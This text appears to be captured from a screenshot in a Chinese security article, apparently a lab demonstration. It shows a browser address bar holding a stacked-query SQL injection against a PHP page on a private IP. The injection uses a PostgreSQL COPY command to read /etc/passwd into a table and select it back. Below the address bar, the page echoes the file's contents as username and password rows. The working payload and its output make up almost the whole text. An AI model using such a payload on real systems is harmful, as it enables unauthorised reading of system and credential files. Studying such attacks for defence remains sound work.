 不安全 | 172.16.1.238:90/index.php?uid=1;CREATE%20TABLE%20pass(t%20TEXT);COPY%20pass%20FROM%20%27/etc/passwd%27;SELECT%20NULL,t,NULL%20FROM%20pass;
用户名：root:x:0:0:root:/root:/bin/ash
用户密码：
用户名：bin:x:1:1:bin:/bin:/sbin/nologin
用户密码：
用户名：daemon:x:2:2:daemon:/sbin:/sbin/nologin
用户密码：
用户名：adm:x:3:4:adm:/var/adm:/sbin/nologin
用户密码：
用户名：lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
用户密码：
用户名：sync:x:5:0:sync:/sbin:/bin/sync
用户密码：
用户名：shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
用户密码：
用户名：halt:x:7:0:halt:/sbin:/sbin/halt
用户密码：
用户名：mail:x:8:12:mail:/var/mail:/sbin/nologin
用户密码：
用户名：news:x:9:13:news:/usr/lib/news:/sbin/nologin
用户密码：
用户名：uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
用户密码：
用户名：operator:x:11:0:operator:/root:/sbin/nologin
用户密码：
用户名：man:x:13:15:man:/usr/man:/sbin/nologin
用户密码：
用户名：postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
用户密码：
用户名：cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
用户密码：
用户名：ftp:x:21:21::/var/lib/ftp:/sbin/nologin
用户密码：
用户名：sshd:x:22:22:sshd:/dev/null:/sbin/nologin
用户密码：
FREEBUF